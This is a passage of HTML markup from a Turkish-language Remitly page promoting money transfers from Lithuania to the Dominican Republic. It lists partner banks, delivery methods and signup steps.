href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMFr67xOKQ9fj6UWhzBCF0QYycrcrFWF5tCsM9K134EpacoBSX0bqyM7Rky1YLQCWTt64Uoao9O0b6ZASNzAwmcvnGW1V9c9BdZEx4tsz" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMFr67xOKQ9fj6UWhzBCF0QYycrcrFWF5tCsM9K134EpacoBSX0bqyM7Rky1YLQCWTt64Uoao9O0b6ZASNzAwmcvnGW1V9c9BdZEx4tsz" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Uygulamayı edinmek için telefonunuzla kodu tarayın</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f1at8f6n f1de074t f1na52gb"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/turkish_mon_apr_24_2023.foaxLCK1snyKnYKw.png" alt="Hızlı. Kolay. Güvenilir." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Remitly ile Dominik Cumhuriyeti varışlı olarak evinize para gönderin</span></h2><div class="fmy8k6u"><span class="fiapxt8">Siz ve sevdikleriniz için endişesiz gönderimler</span></div><div class="f7h8j5d"><a href="/lt/tr/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Hemen Katılın</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly ile Dominik Cumhuriyeti varışlı olarak para gönderimi nereye yapılır?</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan güvenilir ağımız ile Nakit teslim alma, banka havalesi, mobil cüzdan ve daha fazla teslimat seçeneği. Daha fazla bilgi almak için tercih ettiğiniz sağlayıcıya tıklayın.</span></p></div></div></div><div><div class="fntu9zl"><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-caribe-express"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/caribe_express_thu_aug_24_2023.WEtyl5MKAt302gLB.svg" loading="lazy" alt="Caribe Express" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Caribe Express</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banreservas"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/banreservas_thu_aug_24_2023.wlHALwLVV5Xgxpdn.svg" loading="lazy" alt="Banreservas" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Banreservas</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bhd-leon"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/banco_bhd_len_thu_aug_24_2023.V1UpIn28hJ5rkBIC.svg" loading="lazy" alt="Banco BHD León" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Banco BHD León</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-popular-dominicano"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/banco_popular_domicano1x_thu_aug.ogTDYHsSM2pp5s3k.png" loading="lazy" alt="Banco Popular" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Banco Popular</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-visa"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/visa_thu_aug_24_2023.I9JMFALFchA3xoGi.svg" loading="lazy" alt="VISA" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">VISA</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-billet"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/billet_thu_aug_31_2023.OntM1rBN2o6Ae4vY.png" loading="lazy" alt="Billet" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Billet</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-popular-de-ahorros-y-prestamos"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/asociacion_popular_de_ahorros_y_.ntzYlkmifsd2X28m.png" loading="lazy" alt="Asociacion Popular De Ahorros y Prestamos" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Asociacion Popular De Ahorros y Prestamos</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-cibao-de-ahorros-y-prestamos"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/asociacion_cibao_de_ahorros_y_pr.vhNhjpXmkI0TwXU3.png" loading="lazy" alt="Asociacion Cibao De Ahorros Y Prestamos" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Asociacion Cibao De Ahorros Y Prestamos</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-scotiabank"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/scotiabank_wed_sep_01_2021.gtDswxBrlgaWd1iK.png" loading="lazy" alt="Scotiabank" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Scotiabank</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a><a href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-santa-cruz"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/logo_banco_santa_cruz.s8ANjxb0kB7reUht.svg" loading="lazy" alt=" Banco Santa Cruz" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k"> Banco Santa Cruz</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a></div></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">Daha fazlasını görüntüle<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Ara</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Barahona-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-barahona-de-ahorros-y-prestamos">Asociacion Barahona De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Bonao-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-bonao-de-ahorros-y-prestamos">Asociacion Bonao De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Cibao-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-cibao-de-ahorros-y-prestamos">Asociacion Cibao De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Cotui-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-cotui-de-ahorros-y-prestamos">Asociacion Cotui De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Dominicana-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-dominicana-de-ahorros-y-prestamos">Asociacion Dominicana De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Duarte-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-duarte-de-ahorros-y-prestamos">Asociacion Duarte De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Higuamo-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-higuamo-de-ahorros-y-prestamos">Asociacion Higuamo De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Hipotecaria-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-hipotecaria-de-ahorros-y-prestamos">Asociacion Hipotecaria De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-La-Nacional-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-la-nacional-de-ahorros-y-prestamos">Asociacion La Nacional De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-La-Previsora-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-la-previsora-de-ahorros-y-prestamos">Asociacion La Previsora De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-La-Vega-Real-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-la-vega-real-de-ahorros-y-prestamos">Asociacion La Vega Real De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Maguana-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-maguana-de-ahorros-y-prestamos">Asociacion Maguana De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Mocana-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-mocana-de-ahorros-y-prestamos">Asociacion Mocana De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Noroestana-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-noroestana-de-ahorros-y-prestamos">Asociacion Noroestana De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociaci-n-Norte-a-de-Ahorros-y-Pr-stamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-nortena-de-ahorros-y-prestamos">Asociación Norteña de Ahorros y Préstamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Peravia-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-peravia-de-ahorros-y-prestamos">Asociacion Peravia De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Popular-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-popular-de-ahorros-y-prestamos">Asociacion Popular De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Asociacion-Romana-De-Ahorros-Y-Prestamos" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-asociacion-romana-de-ahorros-y-prestamos">Asociacion Romana De Ahorros Y Prestamos</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bancamerica" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-bancamerica">Bancamerica</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Ademi" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-ademi">Banco Ademi</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Adopem" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-adopem">Banco Adopem</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Altas-Cumbres" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-altas-cumbres">Banco Altas Cumbres</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Atlantico" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-atlantico">Banco Atlantico</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Atlas" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-atlas">Banco Atlas</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-BDA" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bda">Banco BDA</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-BDI" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bdi">Banco BDI</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-BHD-Le-n" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-bhd-leon">Banco BHD León</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Bonanza" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-bonanza-banco">Banco Bonanza</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Capital" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-capital">Banco Capital</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Caribe" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-banco-caribe">Banco Caribe</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">Görüntülenen ticari markalar, ticari adlar ve logolar, ilgili sahiplerinin tescilli ticari markalarıdır. Remitly açısından herhangi bir bağlantı veya destek anlamı çıkarılmamalıdır.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan alıcınıza güvenli şekilde Litvanya çıkışlı para gönderimleri için ipuçları</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Gecikmeleri önlemek için her zaman alıcınızın bilgilerini iki kez kontrol edin.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Alıcınızın alacağı tutarı etkileyebileceği için döviz kurlarına dikkat edin.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Güvenli bir internet bağlantısı kullanmak bilgilerinizin korunmasına yardımcı olabilir.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Remitly ile Dominik Cumhuriyeti varışlı olarak para gönderme</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">E-posta adresinizle bir hesap oluşturun</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Bir tutar girin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Teslimat yöntemini seçin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Alıcınızın bilgilerini girin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Ödeme yöntemini seçin ve gönder seçeneğine basın</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly ile kolayca para göndermenin yolları</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="Web Sitesi" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Web Sitesi</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/lt/tr" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Remitly.com üzerinden kaydolun</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="Uygulama" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Uygulama</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Uygulamayı <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Google Play</a> veya <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">App Store</a> üzerinden indirin</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Dominik Cumhuriyeti varışlı olarak gönderim yaparken tercih ettiğiniz teslimat yöntemini seçin</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Mobil cüzdan" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Mobil cüzdan</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Banka havalesi" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Banka havalesi</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Eve teslim" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_home_wed_oct.NTR1LSpGOn5knjul.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Eve teslim</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Nakit teslim alma" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Nakit teslim alma</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Banka Kartı Havalesi" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Banka Kartı Havalesi</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" data-theme="indigo_dark" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">Müşterilerimizin yorumlarına bakın</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot&#39;tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak para gönderme konusunda yardım alın</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly 